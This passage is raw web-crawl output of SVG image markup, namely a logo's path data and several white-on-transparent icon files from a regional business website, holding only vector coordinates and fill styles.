d="M390.57,287.92v5.87h4v4.54h-4v12.2a2.83,2.83,0,0,0,.57,2,2.06,2.06,0,0,0,1.55.6,7.16,7.16,0,0,0,.88-.06,8,8,0,0,0,.85-.19l.55,4.67a13,13,0,0,1-1.9.5,11.5,11.5,0,0,1-2,.17,6.87,6.87,0,0,1-5.15-1.84q-1.82-1.85-1.81-5.82V298.33h-3.5v-4.54h3.5v-5.87Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M413.88,306a12.6,12.6,0,0,0-1-5.58,3.6,3.6,0,0,0-3.51-2.06,4.81,4.81,0,0,0-2.54.64,4.37,4.37,0,0,0-1.64,1.81V311a4.15,4.15,0,0,0,1.65,1.67,5.35,5.35,0,0,0,2.58.57,3.63,3.63,0,0,0,3.49-1.77,10.28,10.28,0,0,0,1-5Zm6.45.47a14,14,0,0,1-2.4,8.57,8.07,8.07,0,0,1-6.9,3.21,7.28,7.28,0,0,1-3.65-.88,7.41,7.41,0,0,1-2.64-2.56l-.49,3h-5.54V283.2h6.45v13.13a7.17,7.17,0,0,1,2.49-2.21,6.88,6.88,0,0,1,3.33-.78,7.94,7.94,0,0,1,6.95,3.44q2.4,3.45,2.4,9.18Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M434.34,298.32a3.34,3.34,0,0,0-2.83,1.38,7.06,7.06,0,0,0-1.29,3.61l.07.11h7.93v-.58a5.15,5.15,0,0,0-1-3.29,3.46,3.46,0,0,0-2.91-1.23m.58,19.89a10.82,10.82,0,0,1-8.29-3.32,11.92,11.92,0,0,1-3.09-8.44v-.88a13.07,13.07,0,0,1,2.93-8.79,10.93,10.93,0,0,1,15.4-.52,11.29,11.29,0,0,1,2.67,7.91v3.52H430.25l-.05.13a6.23,6.23,0,0,0,1.58,3.89,5,5,0,0,0,3.82,1.51,12.44,12.44,0,0,0,3.57-.43,16.88,16.88,0,0,0,3.1-1.36l1.74,4a12,12,0,0,1-3.83,2,16.69,16.69,0,0,1-5.26.79" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M460.91,299.34l-2.37-.06a4.3,4.3,0,0,0-2.37.6,3.74,3.74,0,0,0-1.42,1.68v16.18h-6.44V293.79h6l.29,3.54a7.63,7.63,0,0,1,2.18-2.94,5.05,5.05,0,0,1,4-1,8.27,8.27,0,0,1,.83.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M469.65,306.43a9.85,9.85,0,0,0,1.07,5,3.68,3.68,0,0,0,3.45,1.81,5.27,5.27,0,0,0,2.52-.54,4.11,4.11,0,0,0,1.64-1.59V300.62a4.44,4.44,0,0,0-1.64-1.69,4.86,4.86,0,0,0-2.47-.6,3.65,3.65,0,0,0-3.47,2.11,12,12,0,0,0-1.1,5.52Zm-6.46-.47a15.44,15.44,0,0,1,2.47-9.14,8,8,0,0,1,6.91-3.48,6.87,6.87,0,0,1,3.55.91,8,8,0,0,1,2.61,2.59l.51-3h5.58v23.84a8.88,8.88,0,0,1-3.07,7.23q-3.06,2.56-8.53,2.56a16.35,16.35,0,0,1-3.85-.5,18.07,18.07,0,0,1-3.77-1.36l1.2-4.83a15.58,15.58,0,0,0,3,1.08,14.64,14.64,0,0,0,3.35.36,5.76,5.76,0,0,0,3.91-1.11,4.35,4.35,0,0,0,1.25-3.45v-2.17a7.13,7.13,0,0,1-2.5,2.06,7.41,7.41,0,0,1-3.3.71,8.13,8.13,0,0,1-6.87-3.25,13.67,13.67,0,0,1-2.47-8.53Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M275.39,295.44a42.9,42.9,0,0,0,9.54-26.62c0-27.48-27.6-49.76-61.66-49.76s-61.65,22.28-61.65,49.76,27.61,49.79,61.65,49.79a71.49,71.49,0,0,0,37.18-10.07L280.9,317s1.58.65,2.39,0-.17-2.49-.17-2.49Z" transform="translate(-161.62 -219.06)"></path><polygon class="cls-3" points="37.34 20.85 42.41 17.53 45.77 17.5 48.92 21.08 48.05 22.4 44.51 19.9 37.93 21.73 37.34 20.85"></polygon><polygon class="cls-3" points="36.42 46.14 46.01 45.05 50.17 46.39 47.29 27.5 44.18 25.7 39.25 27.02 36.42 46.14"></polygon><path class="cls-3" d="M196.76,266.77l10.74-1,5.39,1.53,1.37,8s-4-.79-5.27-.86c-3.43-.18-13.43,1.25-13.43,1.25Z" transform="translate(-161.62 -219.06)"></path><polygon class="cls-3" points="58.1 25.46 90.47 17.37 95.87 20.87 58.1 25.46"></polygon><polygon class="cls-3" points="63.86 27.89 99.56 24.38 103.96 28.79 63.86 27.89"></polygon><polygon class="cls-3" points="68.98 31.3 106.92 33.73 109.17 39.2 68.98 31.3"></polygon><polygon class="cls-3" points="52.98 24.29 78.83 12.15 84.63 14.49 52.98 24.29"></polygon><polygon class="cls-3" points="77.52 36.25 111.06 44.79 111.33 51.17 77.52 36.25"></polygon><path class="cls-3" d="M209.75,300.75l4.1-.93a78.66,78.66,0,0,0,13.37-4,14.8,14.8,0,0,0,5.55-3.53,2.6,2.6,0,0,0,.59-2.57,5,5,0,0,0-2-2.33l-.21-.14c-3.65-1.6-14.72-9.1-24.34-9.1a39.48,39.48,0,0,0-26.18,9.91h0l-.11.11-.15.14-.58.58a46.23,46.23,0,0,0,18.22,15l2-.66c3.19-1,6.51-1.75,9.73-2.46" transform="translate(-161.62 -219.06)"></path><path class="cls-3" d="M261.22,294.47s-24.35-5-26.93-5.94a4.22,4.22,0,0,1,.36.66,4.18,4.18,0,0,1-.51,4.12c-1.58,2.24-4,3.56-5.91,4.63A82.93,82.93,0,0,1,214.7,303c-1.36.4-2.72.84-4.07,1.26-2.18.7-4.43,1.41-6.7,2a60.45,60.45,0,0,0,19.34,3.12,57.75,57.75,0,0,0,30.19-8.19c.2-.14,5-3.44,6.54-4.77.64-.57,1.84-1.84,1.84-1.84Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M206.73,261.6c-.37-2.42-.69-4.83-1-7.25a26.1,26.1,0,0,1-.36-3.63,15.14,15.14,0,0,1,.49-3.68h.16a14.64,14.64,0,0,1,.91,3.6,23.4,23.4,0,0,1,0,3.65q0,3.64-.13,7.31Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M663.25,310.05v-6.32h-2v13.82h2v-6.83l7.14,6.83h2.72l-7.54-7.26,6.06-6.56h-2.5Zm-9.61-4.42a1.8,1.8,0,0,1,1,.75,2,2,0,0,1,.35,1.18,2.24,2.24,0,0,1-.31,1.18,2,2,0,0,1-.88.78,5.79,5.79,0,0,1-2.09.25h-.75v-4.36h.6a7.38,7.38,0,0,1,2.1.22m-2.7,11.92v-6h.52a3.11,3.11,0,0,1,1.39.23,4.34,4.34,0,0,1,.93.72,11.08,11.08,0,0,1,1.14,1.36l.66,1.08.62,1,.39.54.12.17.61.91h2.38l-.74-1q-.44-.6-1.17-1.77a22.49,22.49,0,0,0-1.8-2.62,6,6,0,0,0-1.31-1.19,3.68,3.68,0,0,0,1.75-1.31,3.57,3.57,0,0,0,.61-2.09,3.46,3.46,0,0,0-1.24-2.81,5.11,5.11,0,0,0-3.36-1h-3.5v13.82Zm-12.65-5.86,2.08-5,2.25,5Zm-4.59,5.86h2l1.74-4.09h6l1.86,4.09h2l-6.26-13.9h-1.4Zm-8-8.14-4.64-5.68h-1.89v13.82h2V306.8l4.34,5.34h.37l4.29-5.34v10.75h2V303.73h-1.87Zm-14.09-3.78a1.83,1.83,0,0,1,1,.75,2.1,2.1,0,0,1,.35,1.18,2.24,2.24,0,0,1-.32,1.18,1.91,1.91,0,0,1-.88.78,5.73,5.73,0,0,1-2.08.25H609v-4.36h.6a7.28,7.28,0,0,1,2.1.22M609,317.55v-6h.52a3.16,3.16,0,0,1,1.4.23,4.9,4.9,0,0,1,.93.72,11.11,11.11,0,0,1,1.13,1.36l.67,1.08.61,1,.39.54a.67.67,0,0,1,.12.17l.61.91h2.38l-.74-1q-.43-.6-1.17-1.77a22.49,22.49,0,0,0-1.8-2.62A6,6,0,0,0,612.7,311a3.45,3.45,0,0,0,2.36-3.4,3.46,3.46,0,0,0-1.24-2.81,5.09,5.09,0,0,0-3.36-1H607v13.82Zm-12.29,0h8.1v-1.76h-6.1v-4.29h5.72v-1.77h-5.72v-4.22h5.91v-1.76h-7.91Zm-5.09,0h2V303.73h-2Zm-10.25,0h8.1v-1.76h-6.1v-4.29H589v-1.77h-5.71v-4.22h5.91v-1.76h-7.91Zm-13.55-12.06h4.79v12.08h2V305.47h4.87v-1.76H567.78Zm-2.88,8.68a1.62,1.62,0,0,1-.63,1.3,2.39,2.39,0,0,1-1.56.52,4.73,4.73,0,0,1-3.75-2v2.51a6.18,6.18,0,0,0,3.77,1.26,4.14,4.14,0,0,0,2.92-1,3.51,3.51,0,0,0,1.12-2.7,4.43,4.43,0,0,0-2.55-3.85l-1.53-.89a5.75,5.75,0,0,1-1.48-1.14,1.71,1.71,0,0,1-.47-1.16,1.36,1.36,0,0,1,.63-1.15,2.71,2.71,0,0,1,1.61-.45,4.65,4.65,0,0,1,3.25,1.44v-2.24a5.7,5.7,0,0,0-3.21-1,4.29,4.29,0,0,0-3,1,3.41,3.41,0,0,0-1.15,2.65,3.23,3.23,0,0,0,.6,1.93,7.24,7.24,0,0,0,2,1.7l1.52.91c1.22.76,1.84,1.55,1.84,2.39m-18.84-8.68h4.78v12.08h2V305.47h4.86v-1.76H546.06Zm-2.89,8.68a1.62,1.62,0,0,1-.63,1.3A2.37,2.37,0,0,1,541,316a4.7,4.7,0,0,1-3.74-2v2.51a6.15,6.15,0,0,0,3.76,1.26,4.14,4.14,0,0,0,2.92-1,3.52,3.52,0,0,0,1.13-2.7,4.42,4.42,0,0,0-2.56-3.85l-1.52-.89a5.83,5.83,0,0,1-1.49-1.14,1.76,1.76,0,0,1-.47-1.16,1.36,1.36,0,0,1,.63-1.15,2.71,2.71,0,0,1,1.61-.45,4.65,4.65,0,0,1,3.25,1.44v-2.24a5.65,5.65,0,0,0-3.21-1,4.29,4.29,0,0,0-3,1,3.41,3.41,0,0,0-1.15,2.65,3.24,3.24,0,0,0,.61,1.93,7,7,0,0,0,2,1.7l1.52.91c1.23.76,1.84,1.55,1.84,2.39m-11.37-7.24a4.92,4.92,0,0,1,1.56,3.7,5,5,0,0,1-1.56,3.76,5.77,5.77,0,0,1-7.77,0,4.93,4.93,0,0,1-1.55-3.71A5,5,0,0,1,524,306.9a5.45,5.45,0,0,1,3.94-1.49,5.33,5.33,0,0,1,3.84,1.5m-9.27-1.35a6.8,6.8,0,0,0-2.12,5.13,6.66,6.66,0,0,0,2.1,5,7.37,7.37,0,0,0,5.26,2,7.8,7.8,0,0,0,5.48-2,7.05,7.05,0,0,0,0-10.15,7.53,7.53,0,0,0-5.38-2,7.42,7.42,0,0,0-5.35,2" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M666.31,289.41a1.62,1.62,0,0,1,.83.64,1.83,1.83,0,0,1,.29,1,2,2,0,0,1-.26,1,1.69,1.69,0,0,1-.74.66,4.92,4.92,0,0,1-1.75.21H664v-3.7h.5a6.17,6.17,0,0,1,1.77.18M664,299.54v-5.11h.43a2.75,2.75,0,0,1,1.18.19,3.74,3.74,0,0,1,.78.62,9,9,0,0,1,1,1.15l.56.92.52.85.32.47a.79.79,0,0,1,.11.14l.51.77h2l-.62-.84q-.37-.49-1-1.5a20.62,20.62,0,0,0-1.51-2.23,5.34,5.34,0,0,0-1.1-1,2.94,2.94,0,0,0,2-2.89,2.94,2.94,0,0,0-1-2.39,4.2,4.2,0,0,0-2.82-.88h-2.94v11.74Zm-10.34,0h6.82V298h-5.14v-3.65h4.81v-1.5h-4.81V289.3h5v-1.5H653.7Zm-7.36-10.14a4.42,4.42,0,0,1,1.15.38,4.08,4.08,0,0,1,1.09.73,4,4,0,0,1,1.27,3.08,4.34,4.34,0,0,1-1.24,3.19,4.08,4.08,0,0,1-.85.65,4.62,4.62,0,0,1-1.17.44,9,9,0,0,1-2,.17h-2.15V289.3h2.1a12.15,12.15,0,0,1,1.76.09m-1.83,10.14a16,16,0,0,0,2.12-.09,6.21,6.21,0,0,0,1.22-.35,5.83,5.83,0,0,0,2-1.27,5.73,5.73,0,0,0,1.29-1.89,5.8,5.8,0,0,0,.46-2.25,5.9,5.9,0,0,0-.83-3.05,5.43,5.43,0,0,0-2.22-2.11,8.33,8.33,0,0,0-3.79-.72h-4v11.73ZM628,292.62l-3.91-4.82h-1.59v11.74h1.68V290.4l3.66,4.54h.31l3.61-4.54v9.14h1.69V287.8H631.9Zm-9.48,1.85a6.21,6.21,0,0,1-.22,1.95,2.42,2.42,0,0,1-.72,1,3.67,3.67,0,0,1-2.43.78,4,4,0,0,1-1.83-.39,2.72,2.72,0,0,1-1.15-1,5,5,0,0,1-.38-2.3V287.8h-1.69v6.65a8,8,0,0,0,.19,2.08,4.57,4.57,0,0,0,.48,1.13,3.67,3.67,0,0,0,.71.82,6.2,6.2,0,0,0,7.33,0,3.91,3.91,0,0,0,.71-.82,4.57,4.57,0,0,0,.49-1.15,8,8,0,0,0,.2-2V287.8h-1.69Zm-14.06-5.06a1.58,1.58,0,0,1,.83.64,1.76,1.76,0,0,1,.3,1,1.91,1.91,0,0,1-.27,1,1.64,1.64,0,0,1-.74.66,4.92,4.92,0,0,1-1.75.21h-.64v-3.7h.51a6,6,0,0,1,1.76.18m-2.27,10.13v-5.11h.44a2.7,2.7,0,0,1,1.17.19,3.76,3.76,0,0,1,.79.62,10,10,0,0,1,.95,1.15l.56.92.52.85.33.47.1.14.51.77h2l-.62-.84c-.25-.33-.57-.83-1-1.5a22.23,22.23,0,0,0-1.51-2.23,5.38,5.38,0,0,0-1.11-1,3.06,3.06,0,0,0,1.47-1.12,3.26,3.26,0,0,0-.53-4.16,4.24,4.24,0,0,0-2.83-.88h-2.94v11.74Zm-13.13-10.26h4v10.26h1.7V289.28h4.09v-1.5h-9.81ZM586,296.92l-7.92-9.12h-1.36v11.74h1.58v-9l7.85,9h1.45V287.8H586ZM568,299.53h6.81V298h-5.13v-3.65h4.81v-1.5h-4.81V289.3h5v-1.5H568ZM556.3,289.28h7l-7.51,10.26h10.6v-1.49h-7.5l7.5-10.27H556.3Zm-7.61,7.38a1.4,1.4,0,0,1-.52,1.1,2,2,0,0,1-1.32.44,4,4,0,0,1-3.15-1.73v2.14a5.18,5.18,0,0,0,3.17,1.07,3.51,3.51,0,0,0,2.46-.88,3,3,0,0,0,.94-2.3,3.78,3.78,0,0,0-2.15-3.27l-1.28-.76a4.87,4.87,0,0,1-1.26-1,1.46,1.46,0,0,1-.38-1,1.16,1.16,0,0,1,.52-1,2.32,2.32,0,0,1,1.36-.38,3.92,3.92,0,0,1,2.73,1.22v-1.91a4.74,4.74,0,0,0-2.7-.82,3.63,3.63,0,0,0-2.5.86,2.9,2.9,0,0,0-1,2.26,2.72,2.72,0,0,0,.51,1.63,5.63,5.63,0,0,0,1.71,1.45l1.27.77c1,.64,1.55,1.32,1.55,2m-13.37-2.09,1.76-4.26,1.89,4.26Zm-3.86,5h1.72l1.47-3.48h5l1.57,3.48H543l-5.27-11.81H536.5Zm-5.12-10.15a4.36,4.36,0,0,1,1.16.38,3.88,3.88,0,0,1,1.08.73,4,4,0,0,1,1.28,3.08,4.38,4.38,0,0,1-1.24,3.19,4.14,4.14,0,0,1-.86.65,4.69,4.69,0,0,1-1.16.44,9,9,0,0,1-2,.17h-2.15V289.3h2.1a11.89,11.89,0,0,1,1.75.09m-1.82,10.14a16.06,16.06,0,0,0,2.12-.09,6.21,6.21,0,0,0,1.22-.35,5.69,5.69,0,0,0,2-1.27,5.7,5.7,0,0,0,1.75-4.14,5.89,5.89,0,0,0-.82-3.05,5.39,5.39,0,0,0-2.23-2.11,8.33,8.33,0,0,0-3.79-.72h-4v11.73Z" transform="translate(-161.62 -219.06)"></path><rect class="cls-4" width="511.49" height="108.35"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-36.svg
body_size: 3263
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1" data-name="Layer 1"><rect class="cls-1" x="257.42" y="408" width="16.66" height="49.6"/><path class="cls-1" d="M252.49,289.39h-50v51.33h50V289.39Zm-9.18,41.91H211.7V298.81h31.61Z"/><path class="cls-1" d="M290.76,289.39h-50v51.33h50V289.39Zm-9.19,41.91H250V298.81h31.62Z"/><path class="cls-1" d="M329,289.39h-50v51.33h50V289.39Zm-9.14,41.91H288.24V298.81h31.65Z"/><path class="cls-1" d="M252.49,325.68h-50v51.38h50V325.68Zm-9.18,41.91H211.7V335.13h31.61Z"/><path class="cls-1" d="M290.76,325.68h-50v51.38h50V325.68Zm-9.19,41.91H250V335.13h31.62Z"/><path class="cls-1" d="M329,325.68h-50v51.38h50V325.68Zm-9.14,41.91H288.24V335.13h31.65Z"/><path class="cls-1" d="M252.49,364.56h-50v51.32h50V364.56Zm-9.18,41.91H211.7V374h31.61Z"/><path class="cls-1" d="M290.76,364.56h-50v51.32h50V364.56Zm-9.19,41.91H250V374h31.62Z"/><path class="cls-1" d="M329,364.56h-50v51.32h50V364.56Zm-9.14,41.91H288.24V374h31.65Z"/><rect class="cls-1" x="401.42" y="452" width="16.68" height="48"/><path class="cls-1" d="M396.47,331.78h-50v51.33h50V331.78ZM387.3,373.7H355.67V341.21H387.3Z"/><path class="cls-1" d="M434.76,331.78h-50v51.33h50V331.78Zm-9.21,41.92H394V341.21h31.6Z"/><path class="cls-1" d="M473,331.78h-50v51.33h50V331.78Zm-9.16,41.92H432.21V341.21h31.65Z"/><path class="cls-1" d="M396.47,368.07h-50v51.37h50V368.07ZM387.3,410H355.67V377.53H387.3Z"/><path class="cls-1" d="M434.76,368.07h-50v51.37h50V368.07ZM425.55,410H394V377.53h31.6Z"/><path class="cls-1" d="M473,368.07h-50v51.37h50V368.07ZM463.86,410H432.21V377.53h31.65Z"/><path class="cls-1" d="M396.47,406.92h-50v51.34h50V406.92Zm-9.17,41.95H355.67v-32.5H387.3Z"/><path class="cls-1" d="M434.76,406.92h-50v51.34h50V406.92Zm-9.21,41.95H394v-32.5h31.6Z"/><path class="cls-1" d="M473,406.92h-50v51.34h50V406.92Zm-9.16,41.95H432.21v-32.5h31.65Z"/><polygon class="cls-1" points="173.84 451.22 162.76 210.09 150.79 210.09 141.39 451.22 173.84 451.22"/><path class="cls-1" d="M164.55,140c5.78,0,10.48-6.14,10.48-11.91L164.8,12.72C164.8,6.9,164.75,0,158.93,0h-1.38c-5.79,0-6.28,6.9-6.28,12.72l-9.83,115.4c0,5.77,4.73,11.91,10.5,11.91Z"/><path class="cls-1" d="M302.46,263.91l.77-1.17c3.08-4.91-2.42-9-7.3-12.13l-92-70.4c-4.85-3.1-12.62-2.47-15.7,2.45l-6.77,10.59c-3.12,4.88-.45,12.15,4.43,15.27L288.68,262c4.84,3.13,10.66,6.79,13.78,1.91"/><path class="cls-1" d="M17.62,262.74l.77,1.17c3.1,4.87,8.91,1.17,13.82-1.94L135,208.48c4.87-3.11,7.53-10.35,4.42-15.27l-6.77-10.6c-3.11-4.87-10.82-5.5-15.72-2.39l-92,70.39c-4.93,3.11-10.41,7.22-7.31,12.13"/><path class="cls-1" d="M173.76,173.13A16.16,16.16,0,1,1,157.6,157a16.15,16.15,0,0,1,16.16,16.16"/><path class="cls-1" d="M361.57,174.09c.17.07.44.16.78.26-.81-20.37,8.13-43,8.13-43-3.63,12,.6,32.57,3.45,43.81,8.41-.66,18.82-4.34,23.92-17.13,8.82-22.08-17.42-34.57,2-64,0,0-38.83,5.18-51.51,37s10.47,41.93,13.21,43"/><path class="cls-1" d="M479.73,144.63s12.74-37.07-10-62.62-42.19-9.37-44.4-7.4c-.12.13-.32.33-.59.59,18.6,8.36,34.81,26.47,34.81,26.47-9.1-8.62-29.41-14-40.75-16.51-3.13,7.81-4.51,18.79,4.64,29.07,15.85,17.75,38.72-.12,56.32,30.4"/><path class="cls-1" d="M476.09,170.25c-5.33-6.53-14.32-13-27.72-9.92-23.14,5.29-18.51,34-53.76,34.7,0,0,26.34,29,59.71,21.35s28.55-32.45,27.89-35.33c-.06-.18-.13-.44-.25-.78C465.69,192.53,442,198,442,198c11.93-3.83,26.43-19,34.08-27.73"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-03-1.svg
body_size: 1698
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="b3032ad5-876d-4360-9742-7008f4ae0d24" data-name="Layer 1"><path d="M145,249c-8.89,2.47-10.75,15.68-10.75,15.68,1.13,5.17,5.06-7.51,11.22-10.25S153.94,246.57,145,249Z" style="fill:#fff"/><path d="M136.53,311.53c-13.63,29.42-12.17,64.58-12.17,64.58,14,7.32,3.66-29.93,13.17-52.07C143,311.53,149.74,282.9,136.53,311.53Z" style="fill:#fff"/><path d="M261.41,129a.94.94,0,0,1,.75-.78,1,1,0,0,1,1,.41l11.91,18.28,3.09-4.36L262.87,120a2.68,2.68,0,0,0-2.21-1.19,2.65,2.65,0,0,0-2.22,1.15l-33.05,47a2.71,2.71,0,0,0,.75,3.83L248.27,185l4.78-6.78Z" style="fill:#fff"/><path d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Zm-348,22.91c1.64-17.7,3.24-32.49,8.07-49.79,3.7-13.1,16.71-30.44,16.21-41.63-.47-10.47-8.44-11.54-9.27-20.84-2.81-32.55,47.86-35.2,44,1.16-.89,8.43-9.94,10-10.43,20.82-.38,8.73,14.56,29.86,17.38,40.49,4.65,17.5,5.38,31.46,8.09,49.79C162.16,388.26,143.84,390.94,113.29,380.78ZM285,253.15c-21.76,0-41.83-5.85-57.92-15.69l-31.87,13.16s-2.46,1-3.73-.05.27-3.88.27-3.88l12-29.64c-9.41-12-14.86-26.21-14.86-41.47,0-42.84,43-77.54,96.07-77.54s96.06,34.7,96.06,77.54S338.06,253.15,285,253.15Z" style="fill:#fff"/><path d="M299.4,133.76a3.42,3.42,0,0,0-5.61,0L249.74,196.3a3.62,3.62,0,0,0-.58,2.77,3.51,3.51,0,0,0,1.57,2.33l31.53,20.27a3.66,3.66,0,0,0,1.94.58,3.42,3.42,0,0,0,1.14-.2l55.8-18.59a3.59,3.59,0,0,0,2.27-2.26A3.72,3.72,0,0,0,343,198Zm33.69,63.94a1.91,1.91,0,0,1-1.2,1.2l-44,15.26a1.27,1.27,0,0,1-1.24-.23,1.29,1.29,0,0,1-.43-1.19l11.35-66.82a1.28,1.28,0,0,1,1-1,1.31,1.31,0,0,1,1.34.55l33,50.58A1.93,1.93,0,0,1,333.09,197.7Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-04.svg
body_size: 6506
content:
<svg xmlns="http://www.w3.org/2000/svg" id="e33d9bad-3b85-4272-8898-9c2e453c96f1" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polyline points="0.4 496.02 500 496.02 500 492.03 0.4 492.03" style="fill:#fff"></polyline><rect x="25.04" y="484.1" width="1.69" height="9.11" style="fill:#fff"></rect><path d="M30.74,483.37l.11-.21v0c0-.07.06-.14.1-.21a.14.14,0,0,1,0-.06c0-.06.05-.12.07-.19l0-.07c0-.06,0-.12.05-.18l0-.09.05-.17s0-.07,0-.1l0-.16s0-.09,0-.13a.59.59,0,0,0,0-.14.61.61,0,0,0,0-.15.43.43,0,0,0,0-.12,1.09,1.09,0,0,0,0-.18.31.31,0,0,0,0-.1c0-.09,0-.18,0-.28s0-.19,0-.28a.34.34,0,0,0,0-.1,1.09,1.09,0,0,0,0-.18.5.5,0,0,0,0-.12.77.77,0,0,0,0-.15.68.68,0,0,0,0-.14s0-.08,0-.12,0-.11,0-.17,0-.06,0-.1,0-.11-.05-.17l0-.08a1.52,1.52,0,0,0-.06-.2l0-.05-.08-.21a.06.06,0,0,1,0,0,2.29,2.29,0,0,1-.1-.23h0a5.49,5.49,0,1,0-.12,4.94v0" style="fill:#fff"></path><rect x="160.95" y="484.1" width="1.69" height="9.11" style="fill:#fff"></rect><path d="M166.65,483.37l.1-.21,0,0,.09-.21,0-.06c0-.06.05-.12.08-.19a.19.19,0,0,1,0-.07l.06-.18,0-.09c0-.06,0-.11,0-.17l0-.1,0-.16a.59.59,0,0,0,0-.13l0-.14s0-.09,0-.15,0-.08,0-.12,0-.12,0-.18a.38.38,0,0,1,0-.1v-.56a.34.34,0,0,1,0-.1c0-.06,0-.12,0-.18s0-.08,0-.12,0-.1,0-.15l0-.14a.5.5,0,0,0,0-.12l0-.17,0-.1a1.54,1.54,0,0,0-.05-.17.24.24,0,0,0,0-.08L167,479s0,0,0-.05-.06-.14-.08-.21,0,0,0,0-.07-.15-.1-.23h0a5.49,5.49,0,1,0-.12,4.94l0,0" style="fill:#fff"></path><polygon points="175.7 492.97 171.79 492.97 172.41 480.78 175.07 480.78 175.7 492.97" style="fill:#fff"></polygon><path d="M183.74,473.16a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><polygon points="197.63 492.97 194.49 492.97 194.99 483.18 197.13 483.18 197.63 492.97" style="fill:#fff"></polygon><path d="M204.09,477.07a8,8,0,1,1-8-8,8,8,0,0,1,8,8" style="fill:#fff"></path><path d="M33.12,463v30.44H68.54V463L50.1,454.71Zm15.51,28.21H44.75v-6h3.88Zm0-8.34H44.75v-6h3.88Zm0-7.57H44.75v-6h3.88Zm13.47-6H66v6H62.1Zm0,7.57H66v6H62.1Zm-5.78-7.57H60.2v6H56.32Zm0,7.57H60.2v6H56.32Zm0,8.34H66v6H56.32Zm-5.78-15.91h3.87v6H50.54Zm0,7.57h3.87v6H50.54Zm0,8.34h3.87v6H50.54Z" style="fill:#fff"></path><path d="M70.16,493.47H88.31V468.8H70.16Zm14.71-21.79h1.94v3.65H84.87Zm0,5.23h1.94v6H84.87Zm-2.93-5.23h1.94v3.65H81.94Zm0,5.23h1.94v6H81.94ZM79,471.68h1.94v3.65H79Zm0,5.23h1.94v6H79Zm-2.94-5.23H78v3.65H76.06Zm0,5.23H78v6H76.06Zm-2.93-5.23h1.94v3.65H73.13Zm0,5.23h1.94v6H73.13Z" style="fill:#fff"></path><path d="M361.93,461.67c.16-3.56,3.14-4.08,3.43-6.85,1.28-12-15.41-11.11-14.48-.39.27,3.07,2.89,3.42,3.05,6.87.16,3.69-4.12,9.4-5.34,13.71a87.23,87.23,0,0,0-2.66,16.4c10.06,3.35,16.1,2.46,24.39,0-.89-6-1.13-10.64-2.67-16.4C366.72,471.51,361.81,464.55,361.93,461.67Zm-8,11.05c-3.14,7.29.28,19.56-4.34,17.15,0,0-.48-11.58,4-21.27C357.94,459.17,355.7,468.6,353.92,472.72Zm2.63-22.92c-2,.9-3.33,5.08-3.7,3.38,0,0,.61-4.35,3.54-5.17S358.59,448.89,356.55,449.8Z" style="fill:#fff"></path><path d="M438.61,461.67c.16-3.56,3.14-4.08,3.44-6.85,1.27-12-15.41-11.11-14.49-.39.27,3.07,2.9,3.42,3.05,6.87.16,3.69-4.12,9.4-5.34,13.71a88,88,0,0,0-2.66,16.4c10.06,3.35,16.1,2.46,24.39,0-.89-6-1.13-10.64-2.67-16.4C443.4,471.51,438.48,464.55,438.61,461.67Zm-8,11.05c-3.13,7.29.28,19.56-4.34,17.15,0,0-.48-11.58,4-21.27C434.62,459.17,432.38,468.6,430.6,472.72Zm2.63-22.92c-2,.9-3.32,5.08-3.7,3.38,0,0,.61-4.35,3.55-5.17S435.27,448.89,433.23,449.8Z" style="fill:#fff"></path><path d="M481.77,472.17c-1.08-4-6.75-12.05-6.61-15.38.19-4.1,3.62-4.71,4-7.91,1.46-13.8-17.77-12.8-16.71-.43.31,3.53,3.34,3.94,3.52,7.91.18,4.25-4.76,10.84-6.16,15.81a100.75,100.75,0,0,0-3.06,18.91c11.6,3.85,18.56,2.83,28.11,0C483.8,484.12,483.52,478.81,481.77,472.17Zm-15.84-2.63c-3.62,8.4.32,22.54-5,19.76,0,0-.55-13.35,4.62-24.53C470.56,453.9,468,464.78,465.93,469.54Zm3-26.44c-2.35,1-3.84,5.86-4.27,3.9,0,0,.71-5,4.09-6S471.31,442.06,469,443.1Z" style="fill:#fff"></path><path d="M114.72,486.72a1.57,1.57,0,0,1-1.57,1.57h-1.76a1.57,1.57,0,0,1-1.58-1.57V485a1.58,1.58,0,0,1,1.58-1.58h1.76a1.57,1.57,0,0,1,1.57,1.58Zm-6.83,0a1.57,1.57,0,0,1-1.58,1.57h-1.76a1.57,1.57,0,0,1-1.58-1.57V485a1.58,1.58,0,0,1,1.58-1.58h1.76a1.58,1.58,0,0,1,1.58,1.58Zm-6.85,0a1.57,1.57,0,0,1-1.57,1.57H97.71a1.57,1.57,0,0,1-1.58-1.57V485a1.58,1.58,0,0,1,1.58-1.58h1.76A1.57,1.57,0,0,1,101,485Zm21.88-26.4H118l-1.18,19.28-15.13-3.34L94.25,480v12.63H124.5V486Z" style="fill:#fff"></path><polygon points="15.55 494.76 14.35 468.69 13.06 468.69 12.04 494.76 15.55 494.76" style="fill:#fff"></polygon><path 